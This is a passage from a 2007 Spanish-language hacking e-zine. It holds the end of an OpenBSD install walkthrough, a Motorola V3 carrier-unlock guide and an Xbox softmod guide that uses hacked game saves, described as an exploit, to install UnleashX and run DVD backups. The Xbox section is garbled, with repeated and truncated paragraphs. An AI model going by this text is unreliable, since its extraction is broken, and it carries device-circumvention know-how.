The following sets are available. Enter a filename, 'all' to select all the sets, or 'done'. You may de-select a set by prepending a '-' to its name. [X] bsd [X] bsd.rd [X] base40.tgz [X] etc40.tgz [X] misc40.tgz [X] comp40.tgz [X] man40.tgz [X] game40.tgz [X] xbase40.tgz [X] xshare40.tgz [X] xfont40.tgz [X] xserv40.tgz Y listo ve como se instalan File Name? (or 'done') [done] Enter Ready to install sets? [yes] Enter

100% |**************************************************| 4472 KB 00:03 Getting bsd.rd ... 100% |**************************************************| 4190 KB 00:02 Getting base40.tgz ... 100% |**************************************************| 30255 KB 00:21 Getting etc40.tgz ... 100% |**************************************************| 1469 KB 00:01 Getting misc40.tgz ... 100% |**************************************************| 1828 KB 00:01 Getting comp40.tgz ... 100% |**************************************************| 16207 KB 00:13 Getting man40.tgz ... 100% |**************************************************| 5921 KB 00:04 Getting game40.tgz ... 100% |**************************************************| 2545 KB 00:01 Getting xbase40.tgz ... 100% |**************************************************| 9073 KB 00:06 Getting xshare40.tgz ... 100% |**************************************************| 1574 KB 00:02 Getting xfont40.tgz ... 100% |**************************************************| 30666 KB 00:21 Getting xserv40.tgz ... 100% |**************************************************| 14948 KB 00:11 Sets can be located on a (m)ounted filesystem; a (c)drom, (d)isk or (t)ape device; or a (f)tp, (n)fs or (h)ttp server. Where are the install sets? (or 'done')

Damos enter y nos dira esto: Do you wish sshd(8) to be started by default? [yes] y Do you expect to run the X Window System? [yes] y

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

esto es muy logico asi que no comentare nada igual que lo que viene:

Saving configuration files......done. Generating initial host.random file ......done. What timezone are you in? ('?' for list) [US/Pacific] ? Africa/ Chile/ GB-Eire Israel NZ-CHAT Turkey America/ Cuba GMT Jamaica Navajo UCT Antarctica/ EET GMT+0 Japan PRC US/ Arctic/ EST GMT-0 Kwajalein PST8PDT UTC Asia/ EST5EDT GMT0 Libya Pacific/ Universal Atlantic/ Egypt Greenwich MET Poland W-SU Australia/ Eire HST MST Portugal WET Brazil/ Etc/ Hongkong MST7MDT ROC Zulu CET Europe/ Iceland Mexico/ ROK posix/ CST6CDT Factory Indian/ Mideast/ Singapore posixrules Canada/ GB Iran NZ SystemV/ right/ What timezone are you in? ('?' for list) [US/Pacific] US What sub-timezone of 'US' are you in? ('?' for list) ? Alaska Central Hawaii Mountain Samoa Aleutian East-Indiana Indiana-Starke Pacific Arizona Eastern Michigan Pacific-New Select a sub-timezone of 'US' ('?' for list): Eastern Setting local timezone to 'US/Eastern'...done.

ahí escogemos nuestra zona horaria XD esperamos tantito

Making all device nodes...done. Installing boot block... boot: /mnt/boot proto: /usr/mdec/biosboot device: /dev/rwd0c /usr/mdec/biosboot: entry point 0 proto bootblock size 512 room for 12 filesystem blocks at 0x16f Will load 7 blocks of size 8192 each. Using disk geometry of 63 sectors and 240 heads. 0: 9 @(203 150 55) (3078864-3078872) 1: 63 @(203 151 1) (3078873-3078935) 2: 24 @(203 152 1) (3078936-3078959) 3: 16 @(203 8 47) (3069910-3069925) /mnt/boot: 4 entries total using MBR partition 1: type 166 (0xa6) offset 3069360 (0x2ed5b0) ...done. CONGRATULATIONS! Your OpenBSD install has been successfully completed! To boot the new system, enter halt at the command prompt. Once the system has halted, reset the machine and boot from the disk. # halt syncing disks... done The operating system has halted. Please press any key to reboot.

presionamos cualquier tecla y reiniciamos

Luego sacamos cualquier medio booteable, menos el disco duro claro, y prendemos debe de cargar la consolita tipo matrix en azul, te pedirá el login y pass y te dará shell uju XD, si gustas puedes poner el siguiente comando startx y tener modo grafico con fvwm.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

GADGETSLIBERACION DE CELULARES MOTOROLA (V3) POR K_ONCITO

Programas necesarios.

❷ RSD Lite 3.7.1 ❷ Scotty downgrader ❷ p2k easy v 3.9 ❷ Moto unlock

Primero checamos que bootloader trae nuestro v3, en dado caso que NO traiga el bootloader 8.26 se lo subimos, en dado caso que sea así salten este paso.

Terminando de flashear, prendemos el cel en modo bootloader (*# + END) y abrimos el scotty si todo está bien instalado nos aparecerá lo siguiente:

Cuando les aparezca lo siguiente, tendrán que volver a prender el teléfono en modo bootloader.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

Cuando termine el proceso aparecerá lo siguiente.

Después tenemos dos opciones, el unlock easy o el motounlock les dejo el proceso de las 2 formas.

Con el motounlock simplemente abren el programa y prenden el cel en flash mode, después le dan click en el único botón que hay, después les aparecerá una alerta y simplemente le dan click en "SI"

P2k easy v3.9

Primero seleccionan v3 RAZR en la parte de abajo, después navegan a la pestaña "Locks" Después solamente palomean el chekbox que dice " Unlock SP"

Y después empezara el proceso, aquí les dejo una imagen:

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007

www.hackmex.org

GADGETSMODEAR XBOX USANDO UXE INSTALLER POR [_TRaCeRT_]Febrero 6 2005-Febrero 15, 2007, tr

† GUIA PARA MODEAR XBOX USANDO UXE INSTALLER de DAVICORO †Con modear me refiero a modificar y en esta palabra cabe: mejorar tu consola.

Bueno Modearla nos servirá por ejemplo para: † Poder ver Peliculas DVD de cualquier región en tu consola. † Poder instalar utilidades. † Capacidad para emular otras consolas tales como PSX, SNES, NES, N64 entre otras. † Capacidad para correr un sistema operativo tal como Linux Gentoo o Windows CE. † Podemos Instalar un Juego completo de Xbox al disco duro y jugarlo desde ahí. † Cambiar el estilo visual del Xbox con skins Personalizados. † Bajar partidas guardadas de Internet y subirlas via F † Extraer Xisos de los DVD originales del Xbox a tu compu y poderlos Quemar. † Esto es solo algunas de las cosas que podemos hacer si modeamos nuestra XBOX.

† DISCLAIMER †

Este Texto es de intención informativa, para aquellos que desean conoresponsable por las acciones tomadas en base a este escrito.

† LO QUE NECESITAMOS †

Para Modear tu Xbox necesitamos lo siguiente: † Xbox Memory Card [Ya sea USB o Normal] † Juego Original de: Splinter Cell, Mechassault o 007 Under Fire. † UXE Installer V.4.1 Incluye: Partidas Hackeadas de: Splinter cell, Mechassault o 007 Under fire † Xbox Modeada [Si no tienes Memoria USB] † Computadora [Con tarjeta de red si no tienes Memoria USB] † Cable Utp Nivel 5 Cruzado [Si no tienes Memoria USB]

††† ADVERTENCIA †††

RESPALDA TODOS LOS DATOS DE TU XBOX EN TU PC. NO ME HAGO RESPONSABLE POR NINGUN DAÑO QUE LE PUEDAS HACER A TU APARATO. TOMA EN CUENTA QUE SI NO LO HACES BIEN PUEDES DEJAR LA CONSOLA INSERVIBLE, O AL MENOS TENDRAS QUE CHIPEARLA FISICAMENTE PARA HACERLA FUNCIONAR DE NUEVO.

MERO 1 JUNIO 2007

INSTALLER POR [_TRaCeRT_][email protected]

† GUIA PARA MODEAR XBOX USANDO UXE INSTALLER de DAVICORO †Con modear me refiero a modificar y en esta palabra cabe: mejorar tu consola.

Bueno Modearla nos servirá por ejemplo para:† Poder ver Peliculas DVD de cualquier región en tu consola.

† Capacidad para emular otras consolas tales como PSX, SNES, NES, N64 entre otras.stema operativo tal como Linux Gentoo o Windows CE.

† Podemos Instalar un Juego completo de Xbox al disco duro y jugarlo desde ahí.† Cambiar el estilo visual del Xbox con skins Personalizados.† Bajar partidas guardadas de Internet y subirlas via FTP.† Extraer Xisos de los DVD originales del Xbox a tu compu y poderlos Quemar.† Esto es solo algunas de las cosas que podemos hacer si modeamos nuestra XBOX.

Este Texto es de intención informativa, para aquellos que desean conocer únicamente, Nadie se hace responsable por las acciones tomadas en base a este escrito.

Para Modear tu Xbox necesitamos lo siguiente:† Xbox Memory Card [Ya sea USB o Normal]† Juego Original de: Splinter Cell, Mechassault o 007 Under Fire. [Pal o NTSC]† UXE Installer V.4.1 Incluye: Partidas Hackeadas de: Splinter cell, Mechassault o 007 Under fire† Xbox Modeada [Si no tienes Memoria USB]

on tarjeta de red si no tienes Memoria USB]† Cable Utp Nivel 5 Cruzado [Si no tienes Memoria USB]

RESPALDA TODOS LOS DATOS DE TU XBOX EN TU PC. NO ME HAGO RESPONSABLE POR NINGUN DAÑO QUE LE PUEDAS HACER A TU APARATO. TOMA EN CUENTA QUE SI NO LO HACES BIEN PUEDES DEJAR LA CONSOLA INSERVIBLE, O AL MENOS TENDRAS QUE CHIPEARLA FISICAMENTE PARA HACERLA

HackMex 1

cer únicamente, Nadie se hace

† UXE Installer V.4.1 Incluye: Partidas Hackeadas de: Splinter cell, Mechassault o 007 Under fire

RESPALDA TODOS LOS DATOS DE TU XBOX EN TU PC. NO ME HAGO RESPONSABLE POR NINGUN DAÑO QUE LE PUEDAS HACER A TU APARATO. TOMA EN CUENTA QUE SI NO LO HACES BIEN PUEDES DEJAR LA CONSOLA INSERVIBLE, O AL MENOS TENDRAS QUE CHIPEARLA FISICAMENTE PARA HACERLA

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

† INSTRUCCIONES †

† USB †

Si tienes tu memoria Usb Facilitaras el proceso para Modear tu Xbox.

Ya que hayas descargado las partidas hackeadas del splinter cell o de los demás juegos, el que tu elijas, puedes descargarlos a tu Memory Card del Xbox, la conectas por USB, y descargas las partidas Descomprimidas a la Memoria.

† SIN USB †

Sin USB, será necesario que conectes tu PC por FTP a la Xbox Modeada que conseguiste.

† CONFIGURACION †

Deberás configurar en tu Xbox [Modeada] la ip, el default Gateway y la mascara de red. En esta Xbox deberás encontrar las opciones del sistema, Navega por los menús hasta encontrar la configuración de red.

Ahí Modifica la Configuración IP

Si en tu Computadora tu configuraste tu ip con este Rango por ejemplo:

IP PC: 192.168.1.165

En tu Xbox deberás de configurar una Ip del mismo rango

Ej. IP Xbox: 192.168.1.XXX [donde las XXX las puedes sustituir por un número del 1 al 255 Sin repetir la de la PC]

Ya que configuraste la Ip al mismo rango que la de la computadora viene lo siguiente.

Default Gateway

Este lo vas a configurar de tal forma que el default gateway de tu computadora sea la ip del Xbox y el default gateway de tu xbox sea la ip de la computadora.

La mascara de Red

Esta configuración debe de ser la misma que en tu computadora.

Ej. 255.255.255.0 Para los dos.

Una ves hecho lo anterior, Instalate un cliente de FTP, yo te recomiendo FlashFXP Descargalo

Y Por medio de este programa conéctate a tu Xbox

Configurando lo siguiente:

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

IP: 192.168.1.XXX User: Xbox Password: Xbox

Dale conectar! y una ves dentro aparecerán unas carpetas

[en realidad las particiones del disco duro de tu Xbox]

En esas Carpetas estará listada la Unidad- C/ E/ además de otras unidades, en la Unidad- C/ se encuentra el Dashboard de tu Xbox, en la Unidad- E/ podrás encontrar una carpeta llamada /UDATA una ves que hayas encontrado la carpeta, descomprime los archivos de la partida hackeada en tu computadora y veras que se descomprimieron unas carpetas llamadas /Boot from AUF /Boot from MA /Boot From SC NTSC /Boot From SC PAL y /UXE Installer en estas carpetas estará /UDATA y dentro abra dos carpetas mas, estas carpetas copialas dentro de /UDATA en tu Xbox, una ves hecho esto ya tenemos las partidas hackeadas en nuestra Xbox.

[La carpeta /UDATA se refiere a la locacion donde el Xbox se fija para ver tus partidas guardadas y poder continuar un juego]

† EL EXPLOIT †

Ahora conecta tu Memoria a el slot del control de tu Xbox, e inicia el MS DASHBOARD de tu XBOX o bien conocido como el Dashboard Original una ves dentro vete a el Menú: Memoria y selecciona la única partida de Splinter Cell [o el juego que hayas elegido] que hay dentro y copiala a tu Memoria.

Hecho esto, Solo es necesario que conectes tu Xbox sin modear, insertes tu memoria con la partida hackeada del Splinter cell [o el juego que hayas elegido] y las copies a tu Xbox.

Luego saca tu memoria de la ranura ya no la usaras mas.

Reinicia tu Xbox y Mete el Juego que elegiste, cuando inicie detectara partidas guardadas... selecciona la única que debe de haber y dale cargar.

Veras que aparece una pantalla que no es la del Juego que elegiste y ahora solo dale Instalar UnleashX.

Ahora ya tienes instalado UnleashX es un Dashboard y con el podrás ejecutar tus respaldos de DVD's.

† REFERENCIAS †

Puedes consultar muchas paginas con información acerca de como modear tu Xbox, aquí pongo algunas de las que yo consulte y de las que puedes obtener mas información.Zona Xbox http:/ /www.zonaxbox.com y http:/ /www.zonaxbox.netXbox Realm http:/ /www.xbox-realm.comXbox Scene http://www.xbox-scene.comXbox Skins http:/ /www.xbox-skins.com † ESPECIAL AGRADECIMIENTO †

Quiero dar un especial agradecimiento a toda la Scene Mexicana. A todos los compañeros y Amigos en MHT, Hakim.ws y Hackmex. Gracias Taurus por darme ánimos.

HACKMEX REVISTA ELECTRÓNICA, NÚMERO 1 JUNIO 2007 HackMex 1

www.hackmex.org [email protected]

DESPEDIDACIERRE EDITORIAL